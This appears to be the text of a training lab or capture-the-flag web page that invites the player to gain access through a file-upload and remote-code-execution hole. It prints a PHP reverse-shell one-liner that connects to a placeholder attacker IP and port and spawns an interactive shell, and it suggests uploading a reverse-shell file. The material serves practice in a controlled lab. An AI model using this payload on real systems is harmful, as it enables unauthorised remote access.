 10.10.54.36:3000/?cmd.php
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Hello there!
This website is highly vulnerable to file upload and RCE. Use those to gain initial access to the box.
Method 1:
Browse to cmd.php and add the following php payload to the input field.
php -r '$sock=fsockopen("{IP}",{PORT}});exec("/bin/sh -i <&3 >&3 2>&3");'
Method 2:
Upload a reverse shell file below and execute it using the cmd.php
Select file to upload: Browse... No file selected. Upload File